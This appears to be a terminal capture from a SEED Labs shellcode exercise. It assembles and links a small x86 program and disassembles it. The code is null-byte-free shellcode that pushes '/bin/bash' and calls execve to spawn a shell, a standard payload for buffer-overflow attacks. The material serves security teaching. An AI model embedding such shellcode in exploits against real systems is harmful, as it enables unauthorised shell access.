 [10/17/23]seed@VM:~/.../Labsetup$  nasm -f elf32 mysh_1b.s -o mysh_1b.o
[10/17/23]seed@VM:~/.../Labsetup$ ld -m elf_i386 mysh_1b.o -o mysh_1b
[10/17/23]seed@VM:~/.../Labsetup$ objdump -Mintel --disassemble mysh_1b.o
mysh_1b.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
0:   b8 68 23 23 23          mov    eax,0x23232368
5:   c1 e0 18                shl    eax,0x18
8:   c1 e8 18                shr    eax,0x18
b:   50                      push   eax
c:   68 2f 62 61 73          push   0x7361622f
11:   68 2f 62 69 6e          push   0x6e69622f
16:   89 e3                   mov    ebx,esp
18:   31 c0                   xor    eax,eax
1a:   50                      push   eax
1b:   53                      push   ebx
1c:   89 e1                   mov    ecx,esp
1e:   31 d2                   xor    edx,edx
20:   31 c0                   xor    eax,eax
22:   b0 0b                   mov    al,0xb
24:   cd 80                   int    0x80